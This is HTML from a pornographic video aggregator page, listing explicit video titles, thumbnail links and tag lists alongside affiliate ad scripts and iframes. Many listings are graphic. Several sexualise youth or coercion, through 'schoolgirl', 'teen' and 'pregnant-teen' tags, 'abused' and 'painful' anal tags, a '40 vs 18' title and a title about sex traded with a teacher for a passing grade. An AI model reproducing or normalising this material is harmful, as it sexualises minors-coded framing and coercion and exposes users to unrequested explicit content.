<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="133953" class="loop-video thumb-block post-133953 post type-post status-publish format-video has-post-thumbnail hentry category-venezuelan post_format-post-format-video">
	<a href="https://xvmovies.com/venezuelan/joi-cei-para-despertar-conmigo/" title="Joi Cei para despertar conmigo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/09/joi-cei-para-despertar-conmigo.jpg" alt="Joi Cei para despertar conmigo"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Joi Cei para despertar conmigo</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="145912" class="loop-video thumb-block post-145912 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-auntjudysxxx tag-bbw tag-british-mature tag-british-mature-bbw tag-busty tag-busty-mature tag-busty-mature-redhead tag-cum-on-big-tits tag-cum-on-tits tag-mature tag-mature-bbw tag-mature-cougar tag-mature-fuck tag-mature-fucks-younger tag-mature-hardcore tag-mature-xxx post_format-post-format-video">
	<a href="https://xvmovies.com/matures/aunt-judys-xxx-busty-mature-boss-lady-rachel-fucks-her-employee-after-she-fires-him-2/" title="Aunt Judy&#8217;s XXX &#8211; Busty Mature Boss Lady Rachel FUCKS her EMPLOYEE after she fires him">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)1.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)2.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)3.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)4.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)5.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)6.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)7.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)8.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)9.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)10.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)11.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)12.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)13.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)14.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)15.jpg,https://ei.phncdn.com/videos/202204/17/406533811/thumbs_40/(m=eafTGgaaaa)(mh=Ppflz9TZPsD1hY5Z)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/aunt-judys-xxx-busty-mature-boss-lady-rachel-fucks-her-employee-after-she-fires-him-1.jpg" alt="Aunt Judy&#8217;s XXX &#8211; Busty Mature Boss Lady Rachel FUCKS her EMPLOYEE after she fires him"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Aunt Judy&#8217;s XXX &#8211; Busty Mature Boss Lady Rachel FUCKS her EMPLOYEE after she fires him</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="78231" class="loop-video thumb-block post-78231 post type-post status-publish format-video has-post-thumbnail hentry category-shemale tag-shemale-hd tag-shemale-latin tag-shemale-masturbation tag-shemale-small-tits tag-shemale-solo-shemale tag-shemale-toys post_format-post-format-video">
	<a href="https://xvmovies.com/shemale/trans-newbie-imola-castro-strokes-her-shecock-and-plays-with-a-huge-dildo/" title="Trans Newbie Imola Castro Strokes Her Shecock and Plays With a Huge Dildo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn37804682.ahacdn.me/contents/videos_screenshots/16959000/16959925/288x162/1.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16959000/16959925/288x162/2.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16959000/16959925/288x162/3.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16959000/16959925/288x162/4.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16959000/16959925/288x162/5.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16959000/16959925/288x162/6.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16959000/16959925/288x162/7.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16959000/16959925/288x162/8.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16959000/16959925/288x162/9.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16959000/16959925/288x162/10.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/trans-newbie-imola-castro-strokes-her-shecock-and-plays-with-a-huge-dildo.jpg" alt="Trans Newbie Imola Castro Strokes Her Shecock and Plays With a Huge Dildo"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:65%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>65%</span></div>		<header class="entry-header">
			<span>Trans Newbie Imola Castro Strokes Her Shecock and Plays With a Huge Dildo</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="135651" class="loop-video thumb-block post-135651 post type-post status-publish format-video has-post-thumbnail hentry category-dogging tag-culo post_format-post-format-video">
	<a href="https://xvmovies.com/dogging/esta-bien-abierta-evita-camila-mete-los-dedos-en-su-culo-grande-y-mojado/" title="Esta bien abierta! Evita Camila mete los dedos en su culo grande y mojado">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/09/esta-bien-abierta-evita-camila-mete-los-dedos-en-su-culo-grande-y-mojado.jpg" alt="Esta bien abierta! Evita Camila mete los dedos en su culo grande y mojado"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Esta bien abierta! Evita Camila mete los dedos en su culo grande y mojado</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="90361" class="loop-video thumb-block post-90361 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-sex tag-ass tag-compilation tag-cumming tag-girls tag-girls-cumming tag-hard tag-sex post_format-post-format-video">
	<a href="https://xvmovies.com/anal/my-ass-is-cumming-girls-cumming-hard-during-anal-sex-compilation-2/" title="&#8220;MY ASS IS CUMMING!&#8221; &#8211; GIRLS CUMMING HARD DURING ANAL SEX COMPILATION">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/05/my-ass-is-cumming-girls-cumming-hard-during-anal-sex-compilation.jpg" alt="&#8220;MY ASS IS CUMMING!&#8221; &#8211; GIRLS CUMMING HARD DURING ANAL SEX COMPILATION"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>&#8220;MY ASS IS CUMMING!&#8221; &#8211; GIRLS CUMMING HARD DURING ANAL SEX COMPILATION</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="173823" class="loop-video thumb-block post-173823 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-gape tag-anal tag-anal-creampie tag-ass-to-mouth tag-chibola tag-desi tag-dirty-ass-to-mouth tag-eating-anal-creampie tag-eating-creampie tag-mexicana tag-mina tag-morra tag-morrita tag-painal tag-safada tag-sammy-corazon-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/mi-culo-fue-el-precio-del-profe-para-pasar-el-semestre/" title="Mi culo fue el precio del profe para pasar el semestre">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)1.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)2.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)3.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)4.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)5.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)6.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)7.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)8.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)9.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)10.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)11.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)12.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)13.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)14.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)15.jpg,https://ei.phncdn.com/videos/202207/12/411592781/thumbs_15/(m=eafTGgaaaa)(mh=Rq9jBfQXPjoZ0ZuJ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/mi-culo-fue-el-precio-del-profe-para-pasar-el-semestre.jpg" alt="Mi culo fue el precio del profe para pasar el semestre"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Mi culo fue el precio del profe para pasar el semestre</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="162787" class="loop-video thumb-block post-162787 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-humiliation tag-japanese tag-pornstar tag-skinny tag-small-tits tag-teens-18 post_format-post-format-video">
	<a href="https://xvmovies.com/anal/0203-miaa-702-6-ero-mp4/" title="0203-MIAA-702-6-ero.mp4">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19292000/19292385/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292385/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292385/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292385/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292385/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292385/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292385/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292385/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292385/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292385/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292385/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19292000/19292385/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/0203-miaa-702-6-ero-mp4.jpg" alt="0203-MIAA-702-6-ero.mp4"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>0203-MIAA-702-6-ero.mp4</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="160984" class="loop-video thumb-block post-160984 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/pantyfetish-gf-jerks-cock-n-talks-dirty/" title="Pantyfetish GF jerks cock n talks dirty">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5650266/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5650266/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/pantyfetish-gf-jerks-cock-n-talks-dirty.jpg" alt="Pantyfetish GF jerks cock n talks dirty"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Pantyfetish GF jerks cock n talks dirty</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
